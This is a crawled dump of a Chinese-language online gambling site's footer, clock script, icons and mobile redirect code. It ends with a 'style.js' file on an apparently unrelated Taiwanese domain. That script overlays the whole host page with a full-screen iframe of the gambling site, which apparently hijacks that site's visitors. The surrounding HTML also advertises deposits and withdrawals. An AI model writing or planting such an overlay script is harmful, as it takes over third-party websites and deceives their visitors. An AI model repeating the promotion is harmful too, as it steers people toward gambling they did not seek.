                <p>24小時不間斷在線客服<br> 極速存提款</p>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </app-home>
    <!---->
    <app-community-bar>
      <a href="https://tb657.net/?p=GGRTB" target="_blank">
        <p class="app clickable" tabindex="0"><span></span>手機下載
        </p>
      </a>
      <ul class="bar">
        <!---->
        <a href="https://tb657.net/?p=GGRTB" target="_blank">
          <li><img class="clickable" src="assets/img/line.svg"></li>
        </a>

        <!---->
        <!---->
        <!---->
        <li><i class="toTop"></i></li>

        <!---->
      </ul>
    </app-community-bar>
    <app-footer>
      <footer>
        <div class="payment">
          <div class="center"><button class="prev"></button>
            <div class="partnerBox">
              <div class="partners" style="width: 2470px;"><i class="bng"></i><i class="pls"></i><i class="sp"></i><i
                  class="allbet"></i><i class="sg"></i><i class="rtg"></i><i class="ifun"></i><i class="wm"></i><i
                  class="gs"></i><i class="iconic"></i><i class="i36588"></i><i class="rsg"></i><i class="png"></i>
                <!---->
              </div>
            </div><button class="next"></button>
          </div>
        </div>
        <div class="footerColor">
          <div class="footer-site">
            <div class="center-wrap sub-nav-wrap flex">
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav"><a href="https://tb657.net/?p=GGRTB" target="_blank" class="nav-title">
                </a></ul>
            </div>
          </div>
          <div class="footer-age">©2022 tb657.net ALL RIGHTS RESERVED</div>
        </div>
      </footer>
    </app-footer>
  </div>
  <!---->
  <router-outlet name="popup"></router-outlet>
  <!---->

  <div class="bg"></div>
  <!-- <script src="runtime.e227d1a0e31cbccbf8ec.js" defer></script>
  <script src="polyfills.26bbfb4f3a7912fce2c3.js" defer></script>
  <script src="main.b32fed8298de83fad6bd.js" defer></script> -->
</body>


</html>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js'
  integrity='sha512-CX7sDOp7UTAq+i1FYIlf9Uo27x4os+kGeoT7rgwvY+4dmjqV0IuE/Bl5hVsjnQPQiTOhAX1O2r2j5bjsFBvv/A=='
  crossorigin='anonymous'></script>
<script>
  var time = new Date();
  $(".time").html(time.getFullYear() + "-" + time.getMonth() + "-" + time.getDate() + "   " + time.getHours() + ":" + time.getMinutes() + ":" + time.getSeconds());
  var c = 0;
  function showLogin() {
    var time = new Date();
    $(".time").html(time.getFullYear() + "-" + time.getMonth() + "-" + time.getDate() + "   " + time.getHours() + ":" + time.getMinutes() + ":" + time.getSeconds());
  }
  setInterval("showLogin()", "1000");
</script>
<noscript><a href="https://tb657.net/?p=GGRTB" rel="nofollow">Chat with us</a>, powered by <a
    href="https://tb657.net/?p=GGRTB" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/assets/img/line.svg
body_size: 514
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27.54 26.05"><defs><style>.cls-1{fill:#fff;}</style></defs><title>home</title><g id="menu"><path class="cls-1" d="M13.76,0C6.16,0,0,4.9,0,11,0,16.51,5.21,21.1,12,21.8a.77.77,0,0,1,.67.83l-.29,2.58A.75.75,0,0,0,13.4,26c5.7-2.75,9.11-5.58,11.14-8,.37-.45,1.58-2.14,1.83-2.58a9.28,9.28,0,0,0,1.05-3c.06-.33.09-.61.11-.83s0-.9,0-1.07C27.18,4.63,21.15,0,13.76,0ZM8.31,14.57H5.49a.7.7,0,0,1-.7-.7V8.55a.7.7,0,0,1,.7-.7.71.71,0,0,1,.71.7v4.62H8.31a.7.7,0,0,1,0,1.4ZM11.09,14a.55.55,0,0,1-.55.55h-.31A.55.55,0,0,1,9.68,14V8.4a.55.55,0,0,1,.55-.55h.31a.55.55,0,0,1,.55.55Zm6.55-.18a.72.72,0,0,1-.71.73.67.67,0,0,1-.48-.19s-2.9-3.74-2.9-3.74v3.23a.7.7,0,0,1-.7.7.7.7,0,0,1-.71-.7V8.58a.73.73,0,0,1,.68-.73.69.69,0,0,1,.55.24c.05,0,2.86,3.71,2.86,3.71V8.55a.7.7,0,0,1,.7-.7.71.71,0,0,1,.71.7Zm4.57-3.33a.7.7,0,0,1,.71.7.71.71,0,0,1-.71.71H20.1v1.25h2.11a.7.7,0,1,1,0,1.4H19.4a.7.7,0,0,1-.71-.7V8.55a.71.71,0,0,1,.71-.7h2.81a.71.71,0,1,1,0,1.41H20.1v1.25Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/download.6dc4babbff4f14d02a32.svg
body_size: 565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 17.82 19" style="enable-background:new 0 0 17.82 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M13.61,8.66c-0.1-0.21-0.31-0.35-0.54-0.35h-2.38V0.59C10.69,0.26,10.42,0,10.1,0H7.72
				C7.39,0,7.13,0.27,7.13,0.59v7.72H4.75c-0.23,0-0.44,0.14-0.54,0.35C4.11,8.87,4.15,9.12,4.3,9.3l4.16,4.75
				c0.11,0.13,0.28,0.2,0.45,0.2s0.33-0.07,0.45-0.2l4.16-4.75C13.67,9.12,13.71,8.88,13.61,8.66z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M15.44,13.06v3.56H2.38v-3.56H0v4.75C0,18.47,0.53,19,1.19,19h15.44c0.66,0,1.19-0.53,1.19-1.19v-4.75H15.44
				z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/pwd.33fd6f46d651edaf4ccf.svg
body_size: 355
content:
<svg id="圖層_1" data-name="圖層 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.53 15.01"><defs><style>.cls-1{fill:#999;}</style></defs><title>pwd</title><g id="menu"><path class="cls-1" d="M10.72,6.06h-.3V4.69A4.67,4.67,0,0,0,5.9,0H5.63A4.67,4.67,0,0,0,1.11,4.69V6.06H.82A1,1,0,0,0,0,7.1V14a1,1,0,0,0,.82,1h9.9a1,1,0,0,0,.81-1V7.1a.94.94,0,0,0-.81-1Zm-4,4.46V12.6a.44.44,0,0,1-.43.44h-1a.44.44,0,0,1-.44-.44V10.52a1.25,1.25,0,0,1,0-1.77,1.23,1.23,0,0,1,.79-.36H5.9a1.25,1.25,0,0,1,.79,2.13ZM8.5,6.06H3V4.69a2.73,2.73,0,0,1,5.46,0Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dearuorg.com/jump.js
body_size: 696
content:

function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";

    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) {

        document.writeln('<body>');
    }

    else {
        // 手機
        document.writeln('<body style="border:0; padding:0; margin:0; overflow:hidden; background: #fff;"><iframe id="jumpIframe" name="mainwindow" src="/mobile/" style="position: fixed;width: 100vw; top:0; left:0;height: 100vh;background: #fff;z-index:9999;" frameborder="0">您的瀏覽器不支援內置框架或目前的設定為不顯示內置框架。</iframe><div style="width:100%; background-color:#FFF; height:8000px; text-align:center;"></div><script>document.getElementById(\"jumpIframe\").style.height=(document.documentElement.clientHeight)+\"px\";</script>');

    }
}

browserRedirect();


--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/arrow_w.3c100cc31672a92c81ec.svg
body_size: 236
content:
<svg id="圖層_1" data-name="圖層 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.5 15"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M7.5,0a.91.91,0,0,1,.7.3,1,1,0,0,1,0,1.4L2.4,7.5l5.8,5.8a1,1,0,1,1-1.4,1.4L.3,8.2a1,1,0,0,1,0-1.4L6.8.3A1.08,1.08,0,0,1,7.5,0Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://honeyed.com.tw/style.js
body_size: 391
content:
function browserRedirect() {

document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:99999999;\'>");
document.writeln("<iframe src=\'https://dearuorg.com\' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");

}

window.onload = function(){
  window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://dearuorg.com');
  window.addEventListener('message',function(e){
    if(e.source == window.frames[0]){
      window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://dearuorg.com');
    }
  },true);
}

browserRedirect();